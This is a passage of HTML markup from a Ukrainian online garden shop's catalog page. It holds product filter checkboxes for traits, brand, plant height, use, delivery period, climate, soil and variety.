													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-neprikhotlivyy_nevibagliviy/">Невибагливий <span
                                                              class="mob">(2)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_1811252201"
                                                          id="arrFilter_464_1811252201"
                                                          value_name="Рясноквітучий"
                                                          data_cat="obilnotsvetushchiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_1811252201"
                                                         data-code="obilnotsvetushchiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-obilnotsvetushchiy/">Рясноквітучий <span
                                                              class="mob">(4)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_139408220"
                                                          id="arrFilter_464_139408220"
                                                          value_name="Популярний"
                                                          data_cat="populyarnyy_populyarniy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_139408220"
                                                         data-code="populyarnyy_populyarniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-populyarnyy_populyarniy/">Популярний <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_869211637"
                                                          id="arrFilter_464_869211637"
                                                          value_name="Пишноквітучий"
                                                          data_cat="pyshnotsvetushchiy_pishnokvituchiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_869211637"
                                                         data-code="pyshnotsvetushchiy_pishnokvituchiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-pyshnotsvetushchiy_pishnokvituchiy/">Пишноквітучий <span
                                                              class="mob">(4)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_417484342"
                                                          id="arrFilter_464_417484342"
                                                          value_name="Стійкий до шкідників"
                                                          data_cat="ustoychivyy_k_vreditelyam_stiykiy_do_shkidnikiv"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_417484342"
                                                         data-code="ustoychivyy_k_vreditelyam_stiykiy_do_shkidnikiv">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-ustoychivyy_k_vreditelyam_stiykiy_do_shkidnikiv/">Стійкий до шкідників <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_1153969507"
                                                          id="arrFilter_464_1153969507"
                                                          value_name="Густомахровість"
                                                          data_cat="gustomakhrovyy_gustomakhrovist"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_1153969507"
                                                         data-code="gustomakhrovyy_gustomakhrovist">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Густомахровість <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_2135425994"
                                                          id="arrFilter_464_2135425994"
                                                          value_name="Довгоквітучий"
                                                          data_cat="dolgotsvetushchiy_dovgokvituchiy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_2135425994"
                                                         data-code="dolgotsvetushchiy_dovgokvituchiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Довгоквітучий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_883087852"
                                                          id="arrFilter_464_883087852"
                                                          value_name="Компактний"
                                                          data_cat="kompaktnyy_kompaktniy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_883087852"
                                                         data-code="kompaktnyy_kompaktniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Компактний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_3850885768"
                                                          id="arrFilter_464_3850885768"
                                                          value_name="Великоплідний"
                                                          data_cat="krupnoplodnyy_velikoplidniy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_3850885768"
                                                         data-code="krupnoplodnyy_velikoplidniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Великоплідний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_33128311"
                                                          id="arrFilter_464_33128311"
                                                          value_name="Великий бутон"
                                                          data_cat="krupnyy_buton_velikiy_buton"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_33128311"
                                                         data-code="krupnyy_buton_velikiy_buton">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Великий бутон <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_434627689"
                                                          id="arrFilter_464_434627689"
                                                          value_name="Махровий"
                                                          data_cat="makhrovyy_makhroviy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_434627689"
                                                         data-code="makhrovyy_makhroviy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Махровий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_981029342"
                                                          id="arrFilter_464_981029342"
                                                          value_name="Багаторічний"
                                                          data_cat="mnogoletniy_bagatorichniy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_981029342"
                                                         data-code="mnogoletniy_bagatorichniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Багаторічний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_216301501"
                                                          id="arrFilter_464_216301501"
                                                          value_name="Напівмахровий"
                                                          data_cat="polumakhrovyy_napivmakhroviy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_216301501"
                                                         data-code="polumakhrovyy_napivmakhroviy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Напівмахровий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_455395022"
                                                          id="arrFilter_464_455395022"
                                                          value_name="Ранньоквітучий"
                                                          data_cat="rannetsvetushchiy_rannokvituchiy"
                                                          data_code="preimushchestva"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_464_455395022"
                                                         data-code="rannetsvetushchiy_rannokvituchiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Ранньоквітучий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="498">
                                <span class="name">Бренд:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_498">
                            <div class="top_panel mob"><span class="top_text_one">Бренд</span><a href="javascript:void(0)" data-group="498" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(498)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_498_4098794773"
                                                          id="arrFilter_498_4098794773"
                                                          value_name="Нідерланди"
                                                          data_cat="niderlandy"
                                                          data_code="brand"
													                                                        												  />
												  <label for="arrFilter_498_4098794773"
                                                         data-code="niderlandy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/brand-niderlandy/">Нідерланди <span
                                                              class="mob">(4)</span></a>
                                                              
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="538">
                                <span class="name">Ріст дорослої рослини:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_538">
                            <div class="top_panel mob"><span class="top_text_one">Ріст дорослої рослини</span><a href="javascript:void(0)" data-group="538" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(538)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_743531762"
                                                          id="arrFilter_538_743531762"
                                                          value_name="від 0.1м до 0.4м"
                                                          data_cat="ot_01m_do_04m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        												  />
												  <label for="arrFilter_538_743531762"
                                                         data-code="ot_01m_do_04m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/rost_vzroslogo_rasteniya-ot_01m_do_04m/">від 0.1м до 0.4м <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_2871967760"
                                                          id="arrFilter_538_2871967760"
                                                          value_name="від 0.2м до 0.3м"
                                                          data_cat="ot_02m_do_03m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_2871967760"
                                                         data-code="ot_02m_do_03m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.2м до 0.3м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_1532384356"
                                                          id="arrFilter_538_1532384356"
                                                          value_name="від 0.2м до 0.5м"
                                                          data_cat="ot_02m_do_05m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_1532384356"
                                                         data-code="ot_02m_do_05m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.2м до 0.5м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_3261007326"
                                                          id="arrFilter_538_3261007326"
                                                          value_name="від 0.1м до 0.2м"
                                                          data_cat="ot_01m_do_02m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_3261007326"
                                                         data-code="ot_01m_do_02m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.1м до 0.2м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_3989048571"
                                                          id="arrFilter_538_3989048571"
                                                          value_name="від 0.2м до 0.4м"
                                                          data_cat="ot_02m_do_04m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_3989048571"
                                                         data-code="ot_02m_do_04m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.2м до 0.4м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_2669143763"
                                                          id="arrFilter_538_2669143763"
                                                          value_name="від 0.4м до 0.5м"
                                                          data_cat="ot_04m_do_05m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_2669143763"
                                                         data-code="ot_04m_do_05m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.4м до 0.5м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_538_2222211403"
                                                          id="arrFilter_538_2222211403"
                                                          value_name="від 0.5м до 0.7м"
                                                          data_cat="ot_05m_do_07m"
                                                          data_code="rost_vzroslogo_rasteniya"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_538_2222211403"
                                                         data-code="ot_05m_do_07m">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          від 0.5м до 0.7м <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="541">
                                <span class="name">Тип використання:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_541">
                            <div class="top_panel mob"><span class="top_text_one">Тип використання</span><a href="javascript:void(0)" data-group="541" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(541)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_541_1860228351"
                                                          id="arrFilter_541_1860228351"
                                                          value_name="У композиції"
                                                          data_cat="v_kompozitsii_u_kompozitsii"
                                                          data_code="tip_ispolzovaniya_"
													                                                        												  />
												  <label for="arrFilter_541_1860228351"
                                                         data-code="v_kompozitsii_u_kompozitsii">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tip_ispolzovaniya_-v_kompozitsii_u_kompozitsii/">У композиції <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_541_1905495032"
                                                          id="arrFilter_541_1905495032"
                                                          value_name="Стоїть окремо"
                                                          data_cat="otdelnostoyashchiy_stoit_okremo"
                                                          data_code="tip_ispolzovaniya_"
													                                                        												  />
												  <label for="arrFilter_541_1905495032"
                                                         data-code="otdelnostoyashchiy_stoit_okremo">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tip_ispolzovaniya_-otdelnostoyashchiy_stoit_okremo/">Стоїть окремо <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_541_2865122383"
                                                          id="arrFilter_541_2865122383"
                                                          value_name="Під зріз"
                                                          data_cat="pod_srez_pid_zriz"
                                                          data_code="tip_ispolzovaniya_"
													                                                        												  />
												  <label for="arrFilter_541_2865122383"
                                                         data-code="pod_srez_pid_zriz">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tip_ispolzovaniya_-pod_srez_pid_zriz/">Під зріз <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="542">
                                <span class="name">Терміни доставки:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_542">
                            <div class="top_panel mob"><span class="top_text_one">Терміни доставки</span><a href="javascript:void(0)" data-group="542" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(542)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_542_2913699926"
                                                          id="arrFilter_542_2913699926"
                                                          value_name="з вересня по грудень"
                                                          data_cat="s_sentyabrya_po_dekabr_z_veresnya_po_gruden"
                                                          data_code="period_dostavki"
													                                                        												  />
												  <label for="arrFilter_542_2913699926"
                                                         data-code="s_sentyabrya_po_dekabr_z_veresnya_po_gruden">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">з вересня по грудень <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_542_4230437473"
                                                          id="arrFilter_542_4230437473"
                                                          value_name="цілий рік"
                                                          data_cat="kruglyy_god"
                                                          data_code="period_dostavki"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_542_4230437473"
                                                         data-code="kruglyy_god">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          цілий рік <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_542_1996378081"
                                                          id="arrFilter_542_1996378081"
                                                          value_name="з лютого по червень"
                                                          data_cat="s_fevralya_po_iyun_z_lyutogo_po_cherven"
                                                          data_code="period_dostavki"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_542_1996378081"
                                                         data-code="s_fevralya_po_iyun_z_lyutogo_po_cherven">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          з лютого по червень <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="546">
                                <span class="name">Тип клімату:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_546">
                            <div class="top_panel mob"><span class="top_text_one">Тип клімату</span><a href="javascript:void(0)" data-group="546" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(546)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_546_110410606"
                                                          id="arrFilter_546_110410606"
                                                          value_name="Помірний клімат"
                                                          data_cat="umerennyy_klimat_pomirniy_klimat"
                                                          data_code="tip_klimata"
													                                                        												  />
												  <label for="arrFilter_546_110410606"
                                                         data-code="umerennyy_klimat_pomirniy_klimat">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">Помірний клімат <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_546_2179669900"
                                                          id="arrFilter_546_2179669900"
                                                          value_name="М'який клімат"
                                                          data_cat="myagkiy_klimat_m_yakiy_klimat"
                                                          data_code="tip_klimata"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_546_2179669900"
                                                         data-code="myagkiy_klimat_m_yakiy_klimat">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          М'який клімат <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_546_4142673690"
                                                          id="arrFilter_546_4142673690"
                                                          value_name="Підходить для висадки на півдні"
                                                          data_cat="podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni"
                                                          data_code="tip_klimata"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_546_4142673690"
                                                         data-code="podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Підходить для висадки на півдні <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="547">
                                <span class="name">Тип грунту:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_547">
                            <div class="top_panel mob"><span class="top_text_one">Тип грунту</span><a href="javascript:void(0)" data-group="547" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(547)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_547_2677926612"
                                                          id="arrFilter_547_2677926612"
                                                          value_name="Звичайна грунт нормальної якості"
                                                          data_cat="obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti"
                                                          data_code="tip_pochvy"
													                                                        												  />
												  <label for="arrFilter_547_2677926612"
                                                         data-code="obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">Звичайна грунт нормальної якості <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_547_3017637134"
                                                          id="arrFilter_547_3017637134"
                                                          value_name="Чорнозем"
                                                          data_cat="chernozem_chornozem"
                                                          data_code="tip_pochvy"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_547_3017637134"
                                                         data-code="chernozem_chornozem">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          Чорнозем <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="641">
                                <span class="name">Різновид:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_641">
                            <div class="top_panel mob"><span class="top_text_one">Різновид</span><a href="javascript:void(0)" data-group="641" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(641)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_2838967512"
                                                          id="arrFilter_641_2838967512"
                                                          value_name="махровий"
                                                          data_cat="makhrovyy"
                                                          data_code="riznovid"
													                                                        												  />
												  <label for="arrFilter_641_2838967512"
                                                         data-code="makhrovyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/riznovid-makhrovyy/">махровий <span
                                                              class="mob">(6)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_1063640049"
                                                          id="arrFilter_641_1063640049"
                                                          value_name="трубчастий"
                                                          data_cat="trubchatyy"
                                                          data_code="riznovid"
													                                                        												  />
												  <label for="arrFilter_641_1063640049"
                                                         data-code="trubchatyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/riznovid-trubchatyy/">трубчастий <span
                                                              class="mob">(1)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_3037167577"
                                                          id="arrFilter_641_3037167577"
                                                          value_name="східний"
                                                          data_cat="vostochnyy"
                                                          data_code="riznovid"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_641_3037167577"
                                                         data-code="vostochnyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          східний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_645851824"
                                                          id="arrFilter_641_645851824"
                                                          value_name="махрова"
                                                          data_cat="makhrovaya"
                                                          data_code="riznovid"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_641_645851824"
                                                         data-code="makhrovaya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          махрова <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_1264304993"
                                                          id="arrFilter_641_1264304993"
                                                          value_name="звичайний"
                                                          data_cat="obyknovennyy"
                                                          data_code="riznovid"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_641_1264304993"
                                                         data-code="obyknovennyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          звичайний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_641_393322548"
                                                          id="arrFilter_641_393322548"
                                                          value_name="простий"
                                                          data_cat="prostoy"
                                                          data_code="riznovid"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_641_393322548"
